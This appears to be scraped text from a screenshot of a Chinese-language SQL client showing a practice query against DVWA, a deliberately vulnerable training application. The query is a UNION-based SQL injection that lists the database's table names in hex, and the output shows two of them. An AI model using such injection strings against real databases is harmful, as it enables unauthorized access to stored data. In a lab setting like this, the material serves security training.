 数据搜索 - 通过搜索获得最高工作效率：Reason #69 to upgrade
Query 1 × 18 历史记录 +
1 SELECT first_name, last_name FROM users
2 WHERE user_id = '1' AND 0=1
3 UNION SELECT 1,HEX(table_name) FROM information_schema.tables WHERE table_schema='dvwa';
1 结果 2 个配置文件 3 信息 4 表数据 5 信息
（只读） 限制行 第一行： 0 行数： 1000
first_name last_name
1 6775657374626F6F6B
1 7573657273